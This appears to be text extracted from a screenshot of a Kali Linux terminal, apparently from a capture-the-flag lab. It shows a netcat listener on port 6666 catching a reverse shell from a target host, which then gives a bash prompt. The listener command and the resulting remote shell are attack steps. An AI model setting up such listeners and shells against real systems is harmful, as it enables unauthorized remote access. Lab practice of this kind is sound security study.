 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Documents × kali@kali: ~/Documents/Tools × kali@kali: ~ × kali@kali: ~/Documents/tasks × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.41] from (UNKNOWN) [10.10.11.204] 44938
bash: cannot set terminal process group (814): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.0$